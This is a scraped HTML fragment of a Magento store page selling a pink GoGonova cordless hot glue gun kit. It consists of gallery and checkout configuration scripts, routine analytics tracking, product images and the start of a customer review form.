                "data": [{"thumb":"https:\/\/d258wsdn4alkbw.cloudfront.net\/media\/catalog\/product\/cache\/028a66930473fb937dafe5cb331a8022\/p\/i\/pink-01_1.jpg","img":"https:\/\/d258wsdn4alkbw.cloudfront.net\/media\/catalog\/product\/cache\/e980bad7622f29c312165b2d56431384\/p\/i\/pink-01_1.jpg","full":"https:\/\/d258wsdn4alkbw.cloudfront.net\/media\/catalog\/product\/cache\/0dd231c2d344939a3ce22a1cac54e53c\/p\/i\/pink-01_1.jpg","caption":"GoGonova 15s Fast Cordless Hot Glue Gun with 5Ah Built-in Battery - Kit with 25 Pcs Premium Mini Glue Sticks, Pink","position":"7","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/d258wsdn4alkbw.cloudfront.net\/media\/catalog\/product\/cache\/028a66930473fb937dafe5cb331a8022\/p\/i\/pink-02_1.jpg","img":"https:\/\/d258wsdn4alkbw.cloudfront.net\/media\/catalog\/product\/cache\/e980bad7622f29c312165b2d56431384\/p\/i\/pink-02_1.jpg","full":"https:\/\/d258wsdn4alkbw.cloudfront.net\/media\/catalog\/product\/cache\/0dd231c2d344939a3ce22a1cac54e53c\/p\/i\/pink-02_1.jpg","caption":"GoGonova 15s Fast Cordless Hot Glue Gun with 5Ah Built-in Battery - Kit with 25 Pcs Premium Mini Glue Sticks, Pink","position":"8","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/d258wsdn4alkbw.cloudfront.net\/media\/catalog\/product\/cache\/028a66930473fb937dafe5cb331a8022\/p\/i\/pink-03_1.jpg","img":"https:\/\/d258wsdn4alkbw.cloudfront.net\/media\/catalog\/product\/cache\/e980bad7622f29c312165b2d56431384\/p\/i\/pink-03_1.jpg","full":"https:\/\/d258wsdn4alkbw.cloudfront.net\/media\/catalog\/product\/cache\/0dd231c2d344939a3ce22a1cac54e53c\/p\/i\/pink-03_1.jpg","caption":"GoGonova 15s Fast Cordless Hot Glue Gun with 5Ah Built-in Battery - Kit with 25 Pcs Premium Mini Glue Sticks, Pink","position":"9","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/d258wsdn4alkbw.cloudfront.net\/media\/catalog\/product\/cache\/028a66930473fb937dafe5cb331a8022\/p\/i\/pink-04_1.jpg","img":"https:\/\/d258wsdn4alkbw.cloudfront.net\/media\/catalog\/product\/cache\/e980bad7622f29c312165b2d56431384\/p\/i\/pink-04_1.jpg","full":"https:\/\/d258wsdn4alkbw.cloudfront.net\/media\/catalog\/product\/cache\/0dd231c2d344939a3ce22a1cac54e53c\/p\/i\/pink-04_1.jpg","caption":"GoGonova 15s Fast Cordless Hot Glue Gun with 5Ah Built-in Battery - Kit with 25 Pcs Premium Mini Glue Sticks, Pink","position":"10","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/d258wsdn4alkbw.cloudfront.net\/media\/catalog\/product\/cache\/028a66930473fb937dafe5cb331a8022\/p\/i\/pink-05_1.jpg","img":"https:\/\/d258wsdn4alkbw.cloudfront.net\/media\/catalog\/product\/cache\/e980bad7622f29c312165b2d56431384\/p\/i\/pink-05_1.jpg","full":"https:\/\/d258wsdn4alkbw.cloudfront.net\/media\/catalog\/product\/cache\/0dd231c2d344939a3ce22a1cac54e53c\/p\/i\/pink-05_1.jpg","caption":"GoGonova 15s Fast Cordless Hot Glue Gun with 5Ah Built-in Battery - Kit with 25 Pcs Premium Mini Glue Sticks, Pink","position":"11","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/d258wsdn4alkbw.cloudfront.net\/media\/catalog\/product\/cache\/028a66930473fb937dafe5cb331a8022\/p\/i\/pink-06_1.jpg","img":"https:\/\/d258wsdn4alkbw.cloudfront.net\/media\/catalog\/product\/cache\/e980bad7622f29c312165b2d56431384\/p\/i\/pink-06_1.jpg","full":"https:\/\/d258wsdn4alkbw.cloudfront.net\/media\/catalog\/product\/cache\/0dd231c2d344939a3ce22a1cac54e53c\/p\/i\/pink-06_1.jpg","caption":"GoGonova 15s Fast Cordless Hot Glue Gun with 5Ah Built-in Battery - Kit with 25 Pcs Premium Mini Glue Sticks, Pink","position":"12","isMain":false,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":88,"thumbheight":110,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"768px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"1","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><input name="form_key" type="hidden" value="34sbmB4HDYx3kRVp" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/igogonova.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/igogonova.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/igogonova.com\/","customerLoginUrl":"https:\/\/igogonova.com\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Figogonova.com\u002Fstatic\u002Fversion1752131615\u002Ffrontend\u002FLeedarson\u002Fgogonova\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/igogonova.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Figogonova.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Figogonova.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "6"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/igogonova.com\/page_cache\/block\/render\/id\/105\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_105","catalog_product_view_sku_GT01002-L4-US"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/gogonova-15s-fast-cordless-hot-glue-gun-with-5ah-built-in-battery-kit-with-25-pcs-premium-mini-glue-sticks-pink.html"},"versionCookieName":"private_content_version"}        }
    }
</script>

    <script>
        if (window.require) {
            require(['jquery', 'Magefan_Blog/js/lib/mfblogunveil', 'domReady!'], function($){
                $('.mfblogunveil').mfblogunveil();
            });
        } else {
            /* e.g. hyva theme */
            document.addEventListener("DOMContentLoaded", function(){
                var items =  document.getElementsByClassName('mfblogunveil');
                var el, url;
                if (items.length) {
                    for (var i=0; i<items.length;i++) {
                        el = items[i];
                        url = el.getAttribute('data-original');
                        if (!url) {
                            continue;
                        }
                        if ('IMG' == el.tagName) {
                            el.src = url;
                        } else {
                            el.style.backgroundImage = "url('" + url  + "')";
                        }
                    }
                }
            });
        }
    </script>

<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/igogonova.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"105":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/igogonova.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/105\\\/\",\"data\":{\"product\":\"105\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/igogonova.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/105\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/igogonova.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"105\",\"uenc\":\"aHR0cHM6Ly9pZ29nb25vdmEuY29tL2dvZ29ub3ZhLTE1cy1mYXN0LWNvcmRsZXNzLWhvdC1nbHVlLWd1bi13aXRoLTVhaC1idWlsdC1pbi1iYXR0ZXJ5LWtpdC13aXRoLTI1LXBjcy1wcmVtaXVtLW1pbmktZ2x1ZS1zdGlja3MtcGluay5odG1s\"}}","required_options":null},"price_info":{"final_price":76.99,"max_price":76.99,"max_regular_price":76.99,"minimal_regular_price":76.99,"special_price":null,"minimal_price":76.99,"regular_price":76.99,"formatted_prices":{"final_price":"<span class=\"price\">$76.99<\/span>","max_price":"<span class=\"price\">$76.99<\/span>","minimal_price":"<span class=\"price\">$76.99<\/span>","max_regular_price":"<span class=\"price\">$76.99<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">$76.99<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">$0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":76.99,"max_price":76.99,"max_regular_price":76.99,"minimal_regular_price":76.99,"special_price":76.99,"minimal_price":76.99,"regular_price":76.99,"formatted_prices":{"final_price":"<span class=\"price\">$76.99<\/span>","max_price":"<span class=\"price\">$76.99<\/span>","minimal_price":"<span class=\"price\">$76.99<\/span>","max_regular_price":"<span class=\"price\">$76.99<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">$76.99<\/span>","regular_price":"<span class=\"price\">$76.99<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">$76.99<\/span>"}},"images":[{"url":"https:\/\/d258wsdn4alkbw.cloudfront.net\/media\/catalog\/product\/cache\/c8d5ef7bb2b15ecffab15a2a4c06d2aa\/p\/i\/pink-01_1.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"GoGonova 15s Fast Cordless Hot Glue Gun with 5Ah Built-in Battery - Kit with 25 Pcs Premium Mini Glue Sticks, Pink","resized_width":240,"resized_height":300},{"url":"https:\/\/d258wsdn4alkbw.cloudfront.net\/media\/catalog\/product\/cache\/e77eb013bf4d1bbed0cabd4e645b732a\/p\/i\/pink-01_1.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"GoGonova 15s Fast Cordless Hot Glue Gun with 5Ah Built-in Battery - Kit with 25 Pcs Premium Mini Glue Sticks, Pink","resized_width":270,"resized_height":340},{"url":"https:\/\/d258wsdn4alkbw.cloudfront.net\/media\/catalog\/product\/cache\/0374b9d24f16c321006eff459499feac\/p\/i\/pink-01_1.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"GoGonova 15s Fast Cordless Hot Glue Gun with 5Ah Built-in Battery - Kit with 25 Pcs Premium Mini Glue Sticks, Pink","resized_width":75,"resized_height":90},{"url":"https:\/\/d258wsdn4alkbw.cloudfront.net\/media\/catalog\/product\/cache\/c8d5ef7bb2b15ecffab15a2a4c06d2aa\/p\/i\/pink-01_1.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"GoGonova 15s Fast Cordless Hot Glue Gun with 5Ah Built-in Battery - Kit with 25 Pcs Premium Mini Glue Sticks, Pink","resized_width":240,"resized_height":300},{"url":"https:\/\/d258wsdn4alkbw.cloudfront.net\/media\/catalog\/product\/cache\/e77eb013bf4d1bbed0cabd4e645b732a\/p\/i\/pink-01_1.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"GoGonova 15s Fast Cordless Hot Glue Gun with 5Ah Built-in Battery - Kit with 25 Pcs Premium Mini Glue Sticks, Pink","resized_width":270,"resized_height":340},{"url":"https:\/\/d258wsdn4alkbw.cloudfront.net\/media\/catalog\/product\/cache\/0374b9d24f16c321006eff459499feac\/p\/i\/pink-01_1.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"GoGonova 15s Fast Cordless Hot Glue Gun with 5Ah Built-in Battery - Kit with 25 Pcs Premium Mini Glue Sticks, Pink","resized_width":75,"resized_height":90}],"url":"https:\/\/igogonova.com\/gogonova-15s-fast-cordless-hot-glue-gun-with-5ah-built-in-battery-kit-with-25-pcs-premium-mini-glue-sticks-pink.html","id":105,"name":"GoGonova 15s Fast Cordless Hot Glue Gun with 5Ah Built-in Battery - Kit with 25 Pcs Premium Mini Glue Sticks, Pink","type":"simple","is_salable":"1","store_id":6,"currency_code":"USD","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/igogonova.com\/gogonova-15s-fast-cordless-hot-glue-gun-with-5ah-built-in-battery-kit-with-25-pcs-premium-mini-glue-sticks-pink.html#review-form\">\n                Be the first to review this product            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/igogonova.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":105,\"uenc\":\"aHR0cHM6Ly9pZ29nb25vdmEuY29tL2dvZ29ub3ZhLTE1cy1mYXN0LWNvcmRsZXNzLWhvdC1nbHVlLWd1bi13aXRoLTVhaC1idWlsdC1pbi1iYXR0ZXJ5LWtpdC13aXRoLTI1LXBjcy1wcmVtaXVtLW1pbmktZ2x1ZS1zdGlja3MtcGluay5odG1s\"}}","required_options":null}},"is_available":true}},"store":"6","currency":"USD","productCurrentScope":"website"}            }
        }
    }
</script>
    <script>
        require([
            'jquery',
            'sensors'
        ], function($, sensors){
            try {
                const platform_type = /(iphone|ipad|android)/i.test(window.navigator.userAgent) ? 'Mobile Web' : 'PC Web';
                sensors.init({
                    server_url: 'https://prod-us-datalink.arnoo.com/sa?project=production',
                    use_client_time: true,
                    send_type: 'beacon',
                    show_log: true,
                    heatmap: {
                        clickmap: 'not_collect', // default | not_collect $WebClick
                        scroll_notice_map: 'not_collect' // default | not_collect $WebStay
                    }
                });
                sensors.registerPage({
                    platform_type: platform_type,
                    app_name: 'Gogonova'
                });
                sensors.quick('autoTrack');
            }catch (e){}

            $('.AmazonBuy').on('click', function (){
                let url = $(this).attr('data-url');
                if(!url) return;

                let sku = $(this).attr('data-sku');
                sensorsTrack('GoodsDetailBuyNowOnAmazon', sku, url);
                window.open(url);
            });

            $('.AiDotBuy').on('click', function (){
                let url = $(this).attr('data-url');
                if(!url) return;

                let sku = $(this).attr('data-sku');
                sensorsTrack('GoodsDetailBuyNowOnAiDot', sku, url);
                window.open(genUrl(url, sku, 1));
            });

            function genUrl(url, sku, qty){
                if(url.indexOf('?') === -1){
                    return url + '?sku=' + sku + '&qty=' + qty;
                }
                return url + '&sku=' + sku + '&qty=' + qty;
            }

            function sensorsTrack(eventName, sku, url){
                sensors.track(eventName, {
                    sku_id: sku,
                    url: url
                });
            }
        })
    </script>
</div></div></main><div id="description" class="page-main-description product-full-width-section">
<h2 class="product-description-header">Product Description</h2>

<div class="product attribute description">
        <div class="value" ><style>#html-body [data-pb-style=I498C1K]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=HIILDYX]{text-align:center;border-style:none}#html-body [data-pb-style=BWL2A26],#html-body [data-pb-style=ITS5M7V]{max-width:100%;height:auto}#html-body [data-pb-style=UK7L2WN]{text-align:center;border-style:none}#html-body [data-pb-style=E8P3XQ3],#html-body [data-pb-style=Y33V9MC]{max-width:100%;height:auto}#html-body [data-pb-style=TGN7VP1]{text-align:center;border-style:none}#html-body [data-pb-style=BS6V1UM],#html-body [data-pb-style=U64LVED]{max-width:100%;height:auto}#html-body [data-pb-style=D81QEB3]{text-align:center;border-style:none}#html-body [data-pb-style=BDTQPWE],#html-body [data-pb-style=UJLEQYC]{max-width:100%;height:auto}@media only screen and (max-width: 768px) { #html-body [data-pb-style=D81QEB3],#html-body [data-pb-style=HIILDYX],#html-body [data-pb-style=TGN7VP1],#html-body [data-pb-style=UK7L2WN]{border-style:none} }</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="I498C1K"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="HIILDYX"><img class="pagebuilder-mobile-hidden" src="https://d258wsdn4alkbw.cloudfront.net/media/wysiwyg/50d6f9a9-3772-4d1f-9c92-d526ea9d6345.__CR0_0_970_600_PT0_SX970_V1___.jpg" alt="" title="" data-element="desktop_image" data-pb-style="BWL2A26"><img class="pagebuilder-mobile-only" src="https://d258wsdn4alkbw.cloudfront.net/media/wysiwyg/50d6f9a9-3772-4d1f-9c92-d526ea9d6345.__CR0_0_970_600_PT0_SX970_V1___.jpg" alt="" title="" data-element="mobile_image" data-pb-style="ITS5M7V"></figure><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="UK7L2WN"><img class="pagebuilder-mobile-hidden" src="https://d258wsdn4alkbw.cloudfront.net/media/wysiwyg/20230518160948481.png" alt="" title="" data-element="desktop_image" data-pb-style="E8P3XQ3"><img class="pagebuilder-mobile-only" src="https://d258wsdn4alkbw.cloudfront.net/media/wysiwyg/20230518160948481.png" alt="" title="" data-element="mobile_image" data-pb-style="Y33V9MC"></figure><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="TGN7VP1"><img class="pagebuilder-mobile-hidden" src="https://d258wsdn4alkbw.cloudfront.net/media/wysiwyg/0c035701-4cfa-4931-bd72-d7fed07572e4.__CR0_0_970_600_PT0_SX970_V1___.jpg" alt="" title="" data-element="desktop_image" data-pb-style="U64LVED"><img class="pagebuilder-mobile-only" src="https://d258wsdn4alkbw.cloudfront.net/media/wysiwyg/0c035701-4cfa-4931-bd72-d7fed07572e4.__CR0_0_970_600_PT0_SX970_V1___.jpg" alt="" title="" data-element="mobile_image" data-pb-style="BS6V1UM"></figure><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="D81QEB3"><img class="pagebuilder-mobile-hidden" src="https://d258wsdn4alkbw.cloudfront.net/media/wysiwyg/20230518161003402_1.png" alt="" title="" data-element="desktop_image" data-pb-style="UJLEQYC"><img class="pagebuilder-mobile-only" src="https://d258wsdn4alkbw.cloudfront.net/media/wysiwyg/20230518161003402_1.png" alt="" title="" data-element="mobile_image" data-pb-style="BDTQPWE"></figure></div></div></div>
</div>
</div><div class="page-main page-main-details"><div class="columns"><div class="column main">    <div class="product-full-width-section" id="reviews">
        <h2 class="product-section-title">Reviews</h2>
        <div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>Write Your Own Review</strong></div>
<div class="block-content">
<form action="https://igogonova.com/review/product/post/id/105/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'">
    <input name="form_key" type="hidden" value="34sbmB4HDYx3kRVp" />        <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields">
        <legend class="legend review-legend"><span>You&#039;re reviewing:</span><strong>GoGonova 15s Fast Cordless Hot Glue Gun with 5Ah Built-in Battery - Kit with 25 Pcs Premium Mini Glue Sticks, Pink</strong></legend><br />
                <span id="input-message-box"></span>
        <fieldset class="field required review-field-ratings">
            <legend class="label"><span>Your Rating</span></legend><br/>
            <div class="control">
                <div class="nested" id="product-review-table">
                                            <div class="field choice review-field-rating">
                            <label class="label" id="Quality_rating_label"><span>Quality</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_1"
                                    value="1"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_1_label" />
                                <label
                                    class="rating-1"
                                    for="Quality_1"
                                    title="1&#x20;star"
                                    id="Quality_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_2"
                                    value="2"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_2_label" />
                                <label
                                    class="rating-2"
                                    for="Quality_2"
                                    title="2&#x20;stars"
                                    id="Quality_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_3"
                                    value="3"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_3_label" />
                                <label
                                    class="rating-3"
                                    for="Quality_3"
                                    title="3&#x20;stars"
                                    id="Quality_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_4"
                                    value="4"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_4_label" />
                                <label
                                    class="rating-4"
                                    for="Quality_4"
                                    title="4&#x20;stars"
                                    id="Quality_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_5"
                                    value="5"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_5_label" />
                                <label
                                    class="rating-5"
                                    for="Quality_5"
                                    title="5&#x20;stars"
                                    id="Quality_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                        </div>
                        </div>
                                            <div class="field choice review-field-rating">
                            <label class="label" id="Value_rating_label"><span>Value</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_1"
                                    value="6"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_1_label" />
                                <label
                                    class="rating-1"
                                    for="Value_1"
                                    title="1&#x20;star"
                                    id="Value_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_2"
                                    value="7"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_2_label" />
                                <label
                                    class="rating-2"
                                    for="Value_2"
                                    title="2&#x20;stars"
                                    id="Value_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_3"
                                    value="8"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_3_label" />
                                <label
                                    class="rating-3"
                                    for="Value_3"
                                    title="3&#x20;stars"
                                    id="Value_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_4"
                                    value="9"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_4_label" />
                                <label
                                    class="rating-4"
                                    for="Value_4"
                                    title="4&#x20;stars"
                                    id="Value_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_5"
                                    value="10"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_5_label" />
                                <label
                                    class="rating-5"
                                    for="Value_5"
                                    title="5&#x20;stars"
                                    id="Value_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                        </div>
                        </div>
                                            <div class="field choice review-field-rating">
                            <label class="label" id="Price_rating_label"><span>Price</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_1"
                                    value="11"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_1_label" />
                                <label
                                    class="rating-1"
                                    for="Price_1"
                                    title="1&#x20;star"
                                    id="Price_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_2"
                                    value="12"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_2_label" />
                                <label
                                    class="rating-2"
                                    for="Price_2"
                                    title="2&#x20;stars"
                                    id="Price_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_3"
                                    value="13"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_3_label" />
                                <label
                                    class="rating-3"
                                    for="Price_3"
                                    title="3&#x20;stars"
                                    id="Price_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_4"
                                    value="14"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_4_label" />
                                <label
                                    class="rating-4"
                                    for="Price_4"
                                    title="4&#x20;stars"
                                    id="Price_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_5"
                                    value="15"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_5_label" />
                                <label
                                    class="rating-5"
                                    for="Price_5"
                                    title="5&#x20;stars"
                                    id="Price_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                        </div>
                        </div>
                                    </div>
                <input type="hidden" name="validate_rating" class="validate-rating" value="" />
            </div>
        </fieldset>
            <div class="field review-field-nickname required">
            <label for="nickname_field" class="label"><span>Nickname</span></label>
